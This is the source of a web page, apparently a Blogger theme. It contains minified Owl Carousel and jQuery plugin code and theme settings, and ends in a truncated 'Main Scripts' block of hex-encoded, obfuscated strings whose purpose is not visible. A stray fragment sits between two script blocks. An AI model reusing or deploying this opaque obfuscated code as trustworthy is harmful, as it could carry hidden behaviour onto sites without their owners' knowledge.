e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x